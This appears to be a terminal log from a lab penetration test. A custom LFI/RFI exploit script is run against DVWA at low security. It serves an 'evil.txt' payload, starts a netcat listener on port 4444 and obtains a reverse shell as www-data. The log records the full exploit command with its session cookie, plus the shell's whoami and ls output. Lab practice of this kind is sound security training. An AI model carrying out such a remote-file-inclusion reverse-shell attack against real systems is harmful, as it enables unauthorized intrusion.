 khan@khanUbantu:~/Penetration_testing_advance/Exploit_dev$ python LFI_RFI.py 192.168.1.102 http://192.168.1.102/dvwa/login.php http://192.168.1
.102/dvwa/vulnerabilities/fi/ page 1 "security=low;PHPSESSID=5c6uk2gvq4q9ri9pkmprbvt6u2" 192.168.1.102 4444 0 0
[+]LFI / RFI EXPLOIT - KHAN :
[+]Saved Screen shot Post Login / First request
[+]Invoked in RFI mode
[+]Evil file created at Attacker machine /var/www/html/evil.txt
[+]Apache server started
[+]Exploit to be send : http://192.168.1.102/evil.txt
[+]Starting NC
[+]Preparing EXploit to send
[+]Exploit Sent
listening on [any] 4444 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.102] 37120
whoami
www-data
ls
help
include.php
index.php
source